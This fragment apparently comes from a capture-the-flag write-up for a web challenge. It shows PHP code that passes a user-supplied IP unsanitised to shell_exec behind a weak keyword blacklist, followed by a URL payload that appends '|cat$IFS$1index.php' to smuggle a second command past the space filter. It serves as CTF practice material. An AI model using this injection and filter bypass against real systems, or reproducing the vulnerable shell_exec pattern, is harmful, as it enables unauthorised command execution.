 } else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://5a94e0f9-cc29-450d-a9b8-c043ccc50e3b.node4.buuoj.cn:81/
?ip=127.0.0.1|cat$IFS$1index.php